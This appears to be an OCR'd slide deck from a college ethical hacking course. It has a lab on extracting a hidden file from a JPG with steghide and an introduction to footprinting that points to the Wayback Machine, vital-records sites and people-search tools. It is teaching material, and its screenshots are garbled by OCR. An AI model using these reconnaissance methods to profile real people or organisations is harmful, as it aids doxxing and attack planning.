



## Compare images files

ls -1



The modified file is slightly smaller



### Copy modified image file

#### scp queen-annes-lace-76.jpg rsimms@opus-ii:/home/cis76/depot/lesson05/



Copy the file to the Opus-II



# Steganography Part e Extract file from picture



### Get modified image (to EH pod)

#### scp simben76@opus-ii:../depot/lesson05/\*-76.jpg .







## steghide extract -sf queen-annes-lace-76.jpg\ cat secret





Activity

#### Install steghide on your Kali VM

apt-get update
apt-get install steghide

Download the image file from Opus

scp xxxxx76@opus-ii.cis.cabrillo.edu:../depot/lesson05/\*76.jpg .

#### Extract the secret file

steghide extract -sf queen-annes-lace-76.jpg
cat secret

Paste the secret message into the chat window





## Domain 2



This workforce solution was funded by a grant awarded by the U.S. Department of Labor's Employment and Training Administration. The solution was created by the grantee and does not necessarily reflect the official position of the U.S. Department of Labor. The Department of Labor makes no guarantees, warranties, or assurances of any kind, express or implied, with respect to such information, including any information on linked sites and including, but not limited to, accuracy, continued availability or ownership.

## Domain 2

## Footprinting and Reconnaissance





## Objectives

- Explain the term Footprinting
- Explain the information that hackers seek
- Describe information gathering tools and methodology
- Explain DNS enumeration
- Explain Whois





## Footprinting

Gathering information about the security profile of a computer system or organization

First of the three pre-attack phases

#### Information sought:

Domain name Telephone numbers Authentication Access Control Lists IP Address Services Presence of IDS



© 2013 NISGTC

## Information Gathering Methodology



## **Archived Websites**

| INTERNET ARCHIVE          |     |     |     |      |                           |                                                                                                    | http | http://cssia.org |    |     |      |    |      |      |      |           |      |     |    | Go Wayback! |      |     |    |      |    |    |
|---------------------------|-----|-----|-----|------|---------------------------|----------------------------------------------------------------------------------------------------|------|------------------|----|-----|------|----|------|------|------|-----------|------|-----|----|-------------|------|-----|----|------|----|----|
| <b>Maârack</b> iiigeiinif |     |     |     |      | <u>http:///</u><br>A crav | http://cssia.org has been crawled 68 times going all the way back to June 5, 2004.<br>A crawl can be a duplicate of the last one. It happens about 25% of the time across 420,000,000 v |      |                  |    |     |      |    |      |      |      | websites. | FAQ  |     |    |             |      |     |    |      |    |    |
| 1                         | 996 | 199 | 97  | 1998 | 1                         | 999                                                                                                    | 2000 | 2001             | 20 | 002 | 2003 | •  | 2004 | 2005 | 200  | 6         | 2007 | 200 | 18 | 2009        | 2010 | 201 | 11 | 2012 | 20 | 13 |
|                           |     |     | JAN |      |                           |                                                                                                    |      |                  |    | FEB |      |    |      |      |      |           | MAR  | 1   |    |             |      |     |    | APR  |    |    |
|                           |     | 1   | 2   | 3    | 4                         | 5                                                                                                    |      |                  |    |     |      | 1  | 2    |      |      |           |      |     | 1  | 2           |      | 1   | 2  | 3    | 4  | 5  |
| 6                         | 7   | 8   | 9   | 10   | 11                        | 12                                                                                                    | 3    | 4                | 5  | 6   | 7    | 8  | 9    | 3    | 4    | 5         | 6    | 7   | 8  | 9           | 7    | 8   | 9  | 10   | 11 | 12 |
|                           | 14  | 15  | 16  | 17   | 18                        | 19                                                                                                    | 10   | ) 11             | 12 | 13  | 14   | 15 | 16   | 10   | ) 11 | 12        | 2 13 | 14  | 15 | 16          | 14   | 15  | 16 | 17   | 18 | 19 |
| 13                        |     |     |     |      |                           |                                                                                                    | 47   |                  | 40 | ~~  | 04   | 00 | 00   | 47   | 10   | 10        | 20   | 21  | 22 | 22          | 01   | 22  | 00 | 04   | 05 | 26 |
| 13<br>20                  | 21  | 22  | 23  | 24   | 25                        | 26                                                                                                    | 1/   | 18               | 19 | 20  | 21   | 22 | 23   | 17   | 10   | ) 13      | 20   | 21  | 22 | 23          | 21   | 22  | 23 | 24   | 20 | 20 |

This is a partial screenshot from <u>www.archive.org</u> showing the archived information available for cssia.org



#### © 2013 NISGTC





#### vitalrec.com

| Vital Records - Birth Cert ×                                                                                                    | ÷ _                                                                       |                                                           | ×   |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------|-----------------------------------------------------------|-----|
| $\leftrightarrow \rightarrow \times$ (1) vitalrec.com                                                                                                    |                                                                           | ☆ 🖸                                                       | 1 : |
| <ul> <li>vital records</li> <li>birth Certificate</li> <li>Death Record</li> <li>Marriage License</li> <li>Divorce Decree</li> <li>States &amp; Territories</li> <li>Guidelines for ordering</li> <li>International Records</li> <li>Selete a State or Jerritory:</li> </ul>                                                                                                    |                                                                           |                                                           |     |
| Search Government Records          • Order vital records online         • Direct ordering for U.S. Citizen's Bom Abroad         • Search the Social Security Death Index         • Search Public Records - FREE Preview Search         • Search Dublic Records - FREE Preview Search         • Search Marriage and Divorce Records Here         • Search Marriage and Divorce Records Here         • Search Marriage And Divorce Records Here         • Search Marriage And Divorce Records Here         • Search Marriage And Divorce Re |                                                                           |                                                           |     |
| How to obtain vital records (such as <u>birth certificates</u> , <u>death records</u> , <u>marriage licenses</u> , <u>divorce decrees</u> , naturalization, adoption and land records) from each <u>state</u> , <u>territory</u> and<br>United States. See the <u>guidelines</u> for information on how to order vital records. If you are looking for vital records from a foreign county, see my links to <u>international vital records</u> . In general, vital records weren't kept in the United States until the early 1900s. Vital records usually contain the full name of the individual involved in the event, the date of the county, state, or town where the event took place. Many vital records often record the names and birthplaces of each individual's parents. Divorce records usually have the parent's full names, the nam date of the birth, and county where the birth took place, marriage records often record the names and birthplaces of each individual's parents. Divorce records usually list the equivalence of the individual will be buried, and also give the name of the individual who reported the death, and death certificates often mention where the individual will be buried, and also give the name of the individual who reported the death, and death certificates often mention where the individual will be buried, and also give the name of the individual who reported the death and death certificates often mention where the individual will be buried.                                                                                                    | id county<br><u>cords web</u><br>he event, i<br>ie of the b<br>iames of t | of the<br><u>o sites</u> .<br>and the<br>oaby, the<br>the |     |
| Waiting for vitalrec.com                                                                                                    |                                                                           |                                                           |     |

#### http://www.vitalrec.com/deathrecords/


### Yahoo People Search

| Yahoo People Search (US ×                                   | ≜ – □ ×                                           |
|-------------------------------------------------------------|---------------------------------------------------|
| ← → C (③ itools.com/tool/yahoo-people-search                | ☆ 🖸 🗄                                             |
| iTools Search People                                        | Feedback About                                    |
| Yahoo People Search (US)                                    | Search                                            |
|                                                             | People                                            |
|                                                             | 🥳 Instant Checkmate                               |
| First name                                                  | 🙉 Spokeo Email                                    |
| Last name                                                   | F Facebook                                        |
| City ( Town                                                 | in LinkedIn                                       |
|                                                             | 🙉 Spokeo Phone                                    |
| State Entire USA                                            | WhitePages Reverse Phone Number                   |
| Find person                                                 | (e) eVerify                                       |
| Find a parron's address and phone number                    | 🙉 Spokeo Name                                     |
| rind a person's address and phone number                    | Z ZabaSearch USA Person Search                    |
| Search for people by name, phone number, address and email. | WhitePages Look up person's address and telephone |
| Deerverneg protectivations, and ess and entain              | 🖲 Canada411                                       |
|                                                             | ink Vink                                          |
|                                                             | m WhitePages Telephone Area Code Lookup           |
